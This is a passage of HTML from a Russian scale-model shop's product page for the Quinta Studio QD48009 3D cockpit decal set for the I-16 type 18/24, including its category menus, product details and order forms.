                                                        <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/">Модели военной техники</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/voennye-avtomobili-i-mototsikly/">Военные автомобили и мотоциклы</a>
                                                                            
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/tanki/">Танки</a>
                                                                            
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/artileriya/">Артиллерия</a>
                                                                            
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/bronetehnika/">Бронетехника</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/avtomobili-i-motocikly/">Автомобили и мотоциклы</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/avtomobili-i-motocikly/legkovye-avtomobili/">Легковые автомобили</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/formula-1/">Формула 1</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/avtobusy/">Автобусы и трамваи</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/gruzoviki/">Грузовики</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/traktora/">Трактора</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/mototsikly/">Мотоциклы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/zheleznaya-doroga/">Железная дорога</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/zheleznaya-doroga/voennaya-zhd/">Военная железная дорога</a>
                                                                            
                                    <li><a href="/shop/category/zheleznaya-doroga/grazhdanskaya-zhd/">Гражданская железная дорога</a>
                                                                            
                                    <li><a href="/shop/category/zheleznaya-doroga/gotovye-modeli-zhd/">Готовые модели ЖД 1/87</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/aviatsiya/">Авиация</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/aviatsiya/bpla/">БПЛА</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/dirizhabli/">Дирижабли</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/uchebno-trenirovochnye/">Учебно-тренировочные</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/grazhdanskie-samolety/">Гражданские самолеты</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/voennye-samolety/">Военные самолеты</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/vertolety/">Вертолеты</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/korabli/">Корабли</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/korabli/voennye-korabli/">Военные корабли</a>
                                                                            
                                    <li><a href="/shop/category/korabli/podvodnye-lodki/">Подводные лодки</a>
                                                                            
                                    <li><a href="/shop/category/korabli/parusniki/">Парусные корабли</a>
                                                                            
                                    <li><a href="/shop/category/korabli/passazhirskie-laynery/">Гражданские корабли</a>
                                                                            
                                    <li><a href="/shop/category/korabli/derevyannyy-flot/">Модели из дерева</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/miniatyury-i-byusty/">Миниатюры и бюсты</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/miniatyury-i-byusty/figury-zhivotnykh/">Фигуры животных</a>
                                                                            
                                    <li><a href="/shop/category/miniatyury-i-byusty/dopolneniya-dlya-figur/">Дополнения для фигур</a>
                                                                            
                                    <li><a href="/shop/category/miniatyury-i-byusty/figury/">Фигуры</a>
                                                                            
                                    <li><a href="/shop/category/miniatyury-i-byusty/byusty/">Бюсты</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/sooruzheniya/">Здания и сооружения</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/sooruzheniya/doma/">Дома</a>
                                                                            
                                    <li><a href="/shop/category/sooruzheniya/tserkvi/">Церкви</a>
                                                                            
                                    <li><a href="/shop/category/sooruzheniya/mayaki/">Маяки</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/modelnaya-khimiya/">Модельная химия</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modelnaya-khimiya/rastvoriteli/">Растворители</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/laki/">Лаки</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/kraski/">Краски</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/sostavy-dlya-effektov/">Составы для эффектов</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/khimiya/">Химия</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/kley/">Клей</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/gruntovki-i-shpaklyovki/">Грунтовки и шпатлёвки</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/modelnye-instrumenty/">Модельные инструменты</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modelnye-instrumenty/nabory-instrumentov/">Наборы инструментов</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/maskirovochnye-lenty/">Маскировочные ленты</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/kovriki-dlya-rezki/">Коврики для резки</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/ruchnoy-instrument/">Ручной инструмент</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/kisti/">Кисти</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/raskhodnye-materialy/">Расходные материалы</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/elektroinstrumenty/">Электроинструмент</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/aksessuary-dlya-raboty/">Аксессуары для работы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/dopolneniya-k-modelyam/">Дополнения к моделям</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/maski-trafarety-shablony/">Маски, трафареты, шаблоны</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/fototravlenie/">Фототравление</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/tochenye-stvoly/">Точеные стволы</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/traki-i-kolesa/">Траки и колеса</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/dekali/">Декали</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/dopolneniya-i-konversii/">Дополнения и конверсии</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/aerografy-i-akssesuary/">Аэрографы и акссесуары</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/aerografy-i-akssesuary/kompressory/">Компрессоры</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/sopla/">Сопла</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/aerografy/">Аэрографы</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/shlangi/">Шланги</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/raskhodnye-materialy-dlya-aerografov/">Расходные материалы для аэрографов</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/igly-dlya-aerografov/">Иглы для аэрографов</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/aksessuary-dlya-aerografov/">Аксессуары для аэрографов</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/kombo-nabory/">Комбо наборы</a>
                                                            </li>
                                                        <li><a href="/shop/category/materialy-dlya-modelirovaniya/">Материалы для моделирования</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/materialy-dlya-modelirovaniya/grunt-i-pasty/">Грунт и пасты</a>
                                                                            
                                    <li><a href="/shop/category/materialy-dlya-modelirovaniya/derevya-i-rasteniya/">Деревья и растения</a>
                                                                            
                                    <li><a href="/shop/category/materialy-dlya-modelirovaniya/materialy/">Материалы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/fantastika-i-kosmos/">Фантастика и космос</a>
                                                            </li>
                                                        <li><a href="/shop/category/modeli-iz-bumagi/">Модели из бумаги</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-avtomobiley-iz-bumagi/">Автомобили</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-zdaniy-iz-bumagi/">Здания</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-bronetehniki-iz-bumagi/">Бронетехника</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-korabley-iz-bumagi/">Модели кораблей</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-samoletov-iz-bumagi/">Модели самолетов</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/aksessuary-dlya-dioram/">Аксессуары для диорам</a>
                                                            </li>
                                                        <li><a href="/shop/category/boksy-i-podstavki/">Боксы и подставки</a>
                                                            </li>
                                                        <li><a href="/shop/category/pechatnaya-produktsiya/">Печатная продукция</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/pechatnaya-produktsiya/knigi/">Книги</a>
                                                                            
                                    <li><a href="/shop/category/pechatnaya-produktsiya/zhurnaly/">Журналы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/modeli-dlya-sborki-bez-kleya/">Модели для сборки без клея</a>
                                                            </li>
                                                        <li><a href="/shop/category/modeli-dlya-detey/">Модели для детей</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modeli-dlya-detey/bumagii-modeli/">Бумажные модели</a>
                                                                            
                                    <li><a href="/shop/category/modeli-dlya-detey/plastikovye-modeli_1/">Пластиковые модели</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/voenno-istoricheskie-igry/">Военно-исторические игры</a>
                                                            </li>
                                                        <li><a href="/shop/category/podarochnye-sertifikaty/">Подарочные сертификаты</a>
                                                            </li>
                                                        <li><a href="/shop/category/podarochnye-nabory/">Подарочные наборы</a>
                                                            </li>
                                                        <li><a href="/shop/category/gotovye-modeli/">Готовые модели</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/gotovye-modeli/miniatyury/">Миниатюры готовые</a>
                                                                            
                                    <li><a href="/shop/category/gotovye-modeli/modeli/">Модели готовые</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/masterskaya/">Изготовление моделей на заказ</a></li>
                        </ul>
                    </li>
                    <li><a class="hat_menu_link" href="/brands/">Производители</a></li>

                    
                    
                    <li><a class="hat_menu_link" href="/search/?get=new">Новинки</a></li>
                    <li><a class="hat_menu_link" href="/masterskaya/">Мастерская</a></li>
                    <li><a class="hat_menu_link" href="/model-tweaks/">Статьи</a></li>
                    <li><a class="hat_menu_link" href="/about/">О магазине</a></li>
                    <li><a class="hat_menu_link" href="/pay-delivery/">Доставка и оплата</a></li>
                    <li><a class="hat_menu_link" href="/contacts/">Контакты</a></li>
                </ul>
            </nav>
        </div>
    </div>
</div>
<div class="hiddenBlock">
    <nav id="my-menu">
                                <!--<ul>-->
        <!--<li><a href="#">Каталог</a>-->
        <ul>
                        <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/">Модели военной техники</a>
                                <ul>
                                        <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/voennye-avtomobili-i-mototsikly/">Военные автомобили и мотоциклы (712)</a>
                                            <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/tanki/">Танки (2471)</a>
                                            <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/artileriya/">Артиллерия (177)</a>
                                            <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/bronetehnika/">Бронетехника (1436)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/avtomobili-i-motocikly/">Автомобили и мотоциклы</a>
                                <ul>
                                        <li><a href="/shop/category/avtomobili-i-motocikly/legkovye-avtomobili/">Легковые автомобили (696)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/formula-1/">Формула 1 (67)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/avtobusy/">Автобусы и трамваи (69)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/gruzoviki/">Грузовики (363)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/traktora/">Трактора (38)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/mototsikly/">Мотоциклы (137)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/zheleznaya-doroga/">Железная дорога</a>
                                <ul>
                                        <li><a href="/shop/category/zheleznaya-doroga/voennaya-zhd/">Военная железная дорога (75)</a>
                                            <li><a href="/shop/category/zheleznaya-doroga/grazhdanskaya-zhd/">Гражданская железная дорога (107)</a>
                                            <li><a href="/shop/category/zheleznaya-doroga/gotovye-modeli-zhd/">Готовые модели ЖД 1/87 (7)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/aviatsiya/">Авиация</a>
                                <ul>
                                        <li><a href="/shop/category/aviatsiya/bpla/">БПЛА (2)</a>
                                            <li><a href="/shop/category/aviatsiya/dirizhabli/">Дирижабли (3)</a>
                                            <li><a href="/shop/category/aviatsiya/uchebno-trenirovochnye/">Учебно-тренировочные (98)</a>
                                            <li><a href="/shop/category/aviatsiya/grazhdanskie-samolety/">Гражданские самолеты (734)</a>
                                            <li><a href="/shop/category/aviatsiya/voennye-samolety/">Военные самолеты (176)</a>
                                            <li><a href="/shop/category/aviatsiya/vertolety/">Вертолеты (409)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/korabli/">Корабли</a>
                                <ul>
                                        <li><a href="/shop/category/korabli/voennye-korabli/">Военные корабли (109)</a>
                                            <li><a href="/shop/category/korabli/podvodnye-lodki/">Подводные лодки (216)</a>
                                            <li><a href="/shop/category/korabli/parusniki/">Парусные корабли (140)</a>
                                            <li><a href="/shop/category/korabli/passazhirskie-laynery/">Гражданские корабли (103)</a>
                                            <li><a href="/shop/category/korabli/derevyannyy-flot/">Модели из дерева (26)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/miniatyury-i-byusty/">Миниатюры и бюсты</a>
                                <ul>
                                        <li><a href="/shop/category/miniatyury-i-byusty/figury-zhivotnykh/">Фигуры животных (40)</a>
                                            <li><a href="/shop/category/miniatyury-i-byusty/dopolneniya-dlya-figur/">Дополнения для фигур (465)</a>
                                            <li><a href="/shop/category/miniatyury-i-byusty/figury/">Фигуры (4531)</a>
                                            <li><a href="/shop/category/miniatyury-i-byusty/byusty/">Бюсты (35)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/sooruzheniya/">Здания и сооружения</a>
                                <ul>
                                        <li><a href="/shop/category/sooruzheniya/doma/">Дома (64)</a>
                                            <li><a href="/shop/category/sooruzheniya/tserkvi/">Церкви (19)</a>
                                            <li><a href="/shop/category/sooruzheniya/mayaki/">Маяки (13)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/modelnaya-khimiya/">Модельная химия</a>
                                <ul>
                                        <li><a href="/shop/category/modelnaya-khimiya/rastvoriteli/">Растворители (115)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/laki/">Лаки (43)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/kraski/">Краски (167)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/sostavy-dlya-effektov/">Составы для эффектов (23)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/khimiya/">Химия (117)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/kley/">Клей (92)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/gruntovki-i-shpaklyovki/">Грунтовки и шпатлёвки (113)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/modelnye-instrumenty/">Модельные инструменты</a>
                                <ul>
                                        <li><a href="/shop/category/modelnye-instrumenty/nabory-instrumentov/">Наборы инструментов (1)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/maskirovochnye-lenty/">Маскировочные ленты (105)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/kovriki-dlya-rezki/">Коврики для резки (29)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/ruchnoy-instrument/">Ручной инструмент (214)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/kisti/">Кисти (261)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/raskhodnye-materialy/">Расходные материалы (246)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/elektroinstrumenty/">Электроинструмент (12)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/aksessuary-dlya-raboty/">Аксессуары для работы (390)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/dopolneniya-k-modelyam/">Дополнения к моделям</a>
                                <ul>
                                        <li><a href="/shop/category/dopolneniya-k-modelyam/maski-trafarety-shablony/">Маски, трафареты, шаблоны (726)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/fototravlenie/">Фототравление (1177)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/tochenye-stvoly/">Точеные стволы (909)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/traki-i-kolesa/">Траки и колеса (851)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/dekali/">Декали (764)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/dopolneniya-i-konversii/">Дополнения и конверсии (1828)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/aerografy-i-akssesuary/">Аэрографы и акссесуары</a>
                                <ul>
                                        <li><a href="/shop/category/aerografy-i-akssesuary/kompressory/">Компрессоры (20)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/sopla/">Сопла (23)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/aerografy/">Аэрографы (93)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/shlangi/">Шланги (23)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/raskhodnye-materialy-dlya-aerografov/">Расходные материалы для аэрографов (74)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/igly-dlya-aerografov/">Иглы для аэрографов (23)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/aksessuary-dlya-aerografov/">Аксессуары для аэрографов (49)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/kombo-nabory/">Комбо наборы</a>
                            </li>
                        <li><a href="/shop/category/materialy-dlya-modelirovaniya/">Материалы для моделирования</a>
                                <ul>
                                        <li><a href="/shop/category/materialy-dlya-modelirovaniya/grunt-i-pasty/">Грунт и пасты (199)</a>
                                            <li><a href="/shop/category/materialy-dlya-modelirovaniya/derevya-i-rasteniya/">Деревья и растения (719)</a>
                                            <li><a href="/shop/category/materialy-dlya-modelirovaniya/materialy/">Материалы (277)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/fantastika-i-kosmos/">Фантастика и космос</a>
                            </li>
                        <li><a href="/shop/category/modeli-iz-bumagi/">Модели из бумаги</a>
                                <ul>
                                        <li><a href="/shop/category/modeli-iz-bumagi/modeli-avtomobiley-iz-bumagi/">Автомобили (44)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-zdaniy-iz-bumagi/">Здания (47)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-bronetehniki-iz-bumagi/">Бронетехника (16)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-korabley-iz-bumagi/">Модели кораблей (160)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-samoletov-iz-bumagi/">Модели самолетов (42)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/aksessuary-dlya-dioram/">Аксессуары для диорам</a>
                            </li>
                        <li><a href="/shop/category/boksy-i-podstavki/">Боксы и подставки</a>
                            </li>
                        <li><a href="/shop/category/pechatnaya-produktsiya/">Печатная продукция</a>
                                <ul>
                                        <li><a href="/shop/category/pechatnaya-produktsiya/knigi/">Книги (589)</a>
                                            <li><a href="/shop/category/pechatnaya-produktsiya/zhurnaly/">Журналы (151)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/modeli-dlya-sborki-bez-kleya/">Модели для сборки без клея</a>
                            </li>
                        <li><a href="/shop/category/modeli-dlya-detey/">Модели для детей</a>
                                <ul>
                                        <li><a href="/shop/category/modeli-dlya-detey/bumagii-modeli/">Бумажные модели (0)</a>
                                            <li><a href="/shop/category/modeli-dlya-detey/plastikovye-modeli_1/">Пластиковые модели (91)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/voenno-istoricheskie-igry/">Военно-исторические игры</a>
                            </li>
                        <li><a href="/shop/category/podarochnye-sertifikaty/">Подарочные сертификаты</a>
                            </li>
                        <li><a href="/shop/category/podarochnye-nabory/">Подарочные наборы</a>
                            </li>
                        <li><a href="/shop/category/gotovye-modeli/">Готовые модели</a>
                                <ul>
                                        <li><a href="/shop/category/gotovye-modeli/miniatyury/">Миниатюры готовые (36)</a>
                                            <li><a href="/shop/category/gotovye-modeli/modeli/">Модели готовые (68)</a>
                                        </ul>
                            </li>
                    </ul>
        <!--</li>-->
        <!--<li><a href="/brands/">Производители</a></li>    -->
        <!---->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!--</ul>-->
    </nav>
</div>




  
 

  
  
  
    
          
<div class="inner_hat_wrapper">
	    <div class="inner_hat_section align">
    		<h1 class="inner_header">QD48009 Quinta Studio 3D Декаль интерьера кабины И-16 тип 18/24</h1>
    		
            
    		



<!-- internal navigation breadcrumbs -->
    <div class="breadcrumbs"><a href="/">Главная</a>    
	
	
                                  <a href="/shop/category/dopolneniya-k-modelyam/">Дополнения к моделям</a>
                                                <a href="/shop/category/dopolneniya-k-modelyam/dekali/">Декали</a>
                                        <span>QD48009 Quinta Studio 3D Декаль интерьера кабины И-16 тип 18/24</span>
            </div>
 


    	</div>
    </div>
    
    <div class="inner_wrapper">
        <div class="inner_section align">
        
            <div class="inner_sidebar">
                <div class="inner_menu_container">
	<div class="inner_menu_title">
		Категории товаров	</div>
	<ul class="inner_menu">
			<li><a href="/shop/category/voennaya-nazemnaya-tekhnika/" class="inner_menu_link ">Модели военной техники</a></li>
				<li><a href="/shop/category/avtomobili-i-motocikly/" class="inner_menu_link ">Автомобили и мотоциклы</a></li>
				<li><a href="/shop/category/zheleznaya-doroga/" class="inner_menu_link ">Железная дорога</a></li>
				<li><a href="/shop/category/aviatsiya/" class="inner_menu_link ">Авиация</a></li>
				<li><a href="/shop/category/korabli/" class="inner_menu_link ">Корабли</a></li>
				<li><a href="/shop/category/miniatyury-i-byusty/" class="inner_menu_link ">Миниатюры и бюсты</a></li>
				<li><a href="/shop/category/sooruzheniya/" class="inner_menu_link ">Здания и сооружения</a></li>
				<li><a href="/shop/category/modelnaya-khimiya/" class="inner_menu_link ">Модельная химия</a></li>
				<li><a href="/shop/category/modelnye-instrumenty/" class="inner_menu_link ">Модельные инструменты</a></li>
				<li><a href="/shop/category/dopolneniya-k-modelyam/" class="inner_menu_link ">Дополнения к моделям</a></li>
				<li><a href="/shop/category/aerografy-i-akssesuary/" class="inner_menu_link ">Аэрографы и акссесуары</a></li>
				<li><a href="/shop/category/kombo-nabory/" class="inner_menu_link ">Комбо наборы</a></li>
				<li><a href="/shop/category/materialy-dlya-modelirovaniya/" class="inner_menu_link ">Материалы для моделирования</a></li>
				<li><a href="/shop/category/fantastika-i-kosmos/" class="inner_menu_link ">Фантастика и космос</a></li>
				<li><a href="/shop/category/modeli-iz-bumagi/" class="inner_menu_link ">Модели из бумаги</a></li>
				<li><a href="/shop/category/aksessuary-dlya-dioram/" class="inner_menu_link ">Аксессуары для диорам</a></li>
				<li><a href="/shop/category/boksy-i-podstavki/" class="inner_menu_link ">Боксы и подставки</a></li>
				<li><a href="/shop/category/pechatnaya-produktsiya/" class="inner_menu_link ">Печатная продукция</a></li>
				<li><a href="/shop/category/modeli-dlya-sborki-bez-kleya/" class="inner_menu_link ">Модели для сборки без клея</a></li>
				<li><a href="/shop/category/modeli-dlya-detey/" class="inner_menu_link ">Модели для детей</a></li>
				<li><a href="/shop/category/voenno-istoricheskie-igry/" class="inner_menu_link ">Военно-исторические игры</a></li>
				<li><a href="/shop/category/podarochnye-sertifikaty/" class="inner_menu_link ">Подарочные сертификаты</a></li>
				<li><a href="/shop/category/podarochnye-nabory/" class="inner_menu_link ">Подарочные наборы</a></li>
				<li><a href="/shop/category/gotovye-modeli/" class="inner_menu_link ">Готовые модели</a></li>
			</ul>
</div>
                
                


    		</div>
    		
    		<div class="inner_main">


<div class="product_content">
	<div class="product_container">
	    
	    
		<div class="product_slider">
		   		   <div class="product_slider_big">
	            	                
                    <a href="/wa-data/public/shop/products/36/88/128836/images/68028/68028.970.jpg">
                    <img itemprop="image" alt="QD48009 Quinta Studio 3D Декаль интерьера кабины И-16 тип 18/24" title="НоменклатураПрисоединенныеФайлы" src="/wa-data/public/shop/products/36/88/128836/images/68028/68028.580.jpg">
                    </a>
                                <div class="autobadge-holder autobadge-pl product-id-128836" data-product-id="128836" data-page="product" data-type="default"></div>		   </div>
		   		   
		   		</div>
		
		
		<div class="product_description">
		<form id="cart-form" method="post" action="/shop/cart/add/">
		
			<div class="product_prices_container">
				<div class="product_price">
				     510 руб.
				</div>
				<div class="product_price_old">
				    				</div>
			</div>
									
			<!-- stock info -->
            			
			
						<div class="product_dont_have">
				<div class="product_have_buttons">
					<a href="#" class="dont_have_tell dont_have_button">
            			<strong>Сообщить</strong>
            			о поступлении					</a>
					<div class="hiddenBlock">				<span class="plugin_arrived-button custom is-product-page"><a href="javascript:void(0);">Сообщить о поступлении</a></span>
<div class="plugin_arrived-custom">
	<div class="plugin_arrived-box is-product-page" data-action="/shop/arrivedAdd/">
		<div class="plugin_arrived-header">
			<div class="plugin_arrived-close" onClick="plugin_arrived_close();"></div>
			<span>Сообщить о поступлении товара</span>
		</div>
		<div class="plugin_arrived-body">
			<div class="plugin_arrived-success">
				<strong>Ваша просьба принята!</strong>
<br /><br />Вы получите уведомление о поступлении товара в продажу на указанные Вами контакты
			</div>
			<div class="plugin_arrived-request">
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Ваш E-Mail</div>
					<div class="plugin_arrived-value"><input type="text" name="email" value="" /></div>
				</div>				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Номер  моб. телефона (SMS)</div>
					<div class="plugin_arrived-value"><input type="text" name="phone" value="" /></div>
				</div>								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name">Актуальность</div>
					<div class="plugin_arrived-value">
						<select name="expiration">
							<option value="7">7 дней</option><option value="30">30 дней</option><option value="60">60 дней</option><option value="90">90 дней</option><option value="360">360 дней</option>						</select>
					</div>
				</div>
								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required not_bold"> - обязательно к заполнению</div>
				</div>
								<input type="hidden" name="plugin_arrived_pid" value="128836" />
				<input type="hidden" name="plugin_arrived_skuid" value="78677" />
				<div class="msg_errors"></div>
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-value submit"><input type="submit" value="Уведомить меня" /><div class="plugin_arrived-loading">Проверка...</div></div>
				</div>
			</div>
		</div>
	</div>
</div></div>
					
									</div>
				<div class="product_have_links">
					<div class="product_have_left">
						<span class="dont_have_for_oder">
						    Нет в наличии
						    Под заказ					    </span>
					</div>
					<div class="product_have_right">
					    					    <a href="#" data-product="128836" class="product_to_fav_link">Добавить в избранное</a>
					</div>
				</div>
			</div>
					
						<table class="product_parameters">
				<tbody><tr>
					<td>Артикул</td>
					<td>
										QD48009
										</td>
				</tr>
				
									
				
                                <!--
                                                -->
                                                <tr>
                                    <td>Масштаб/Параметры</td>
                                    <td>
																		1/48
											
					</td>
                </tr>
                                                <tr>
                                    <td>Материал</td>
                                    <td>
																		Бумага
											
					</td>
                </tr>
                                                <tr>
                                    <td>Тип</td>
                                    <td>
																	    						    						    <a href="/searchSmart/?query=&13eae5c2_785a_11e8_89f4_e0d55e105424=3026">Декали</a>
						    											
					</td>
                </tr>
                                                <tr>
                                    <td>Производитель</td>
                                    <td>
																									<a href="/shop/brand/Quinta+Studio/">Quinta Studio</a>
																		
					</td>
                </tr>
                                			</tbody></table>
		</div>
		
		</form>
		
	</div>
	
	<span class="err_msg"></span>
	<div class="buy_click_container">
		<div class="buy_click_title">
			Купить товар в 1 клик:		</div>
		<form action="" method="post" class="buy_click_form" id="s-product-form" data-goevent="buy1click_form;send" data-yaevent="send_1click_form" data-yaid="41814074">
			
			<div class="buy_click_input">
				<input type="text" name="buy_click_name" id="buy_click_name" placeholder="Введите имя">
			</div>
			<div class="buy_click_input">
				<input type="text" name="buy_click_phone" id="buy_click_phone" placeholder="Введите телефон">
			</div>
			
			<input type="hidden" data-mode="product-list" data-product-id="128836" data-order_tel="" data-order_name="" class="instantorder-btn">
			
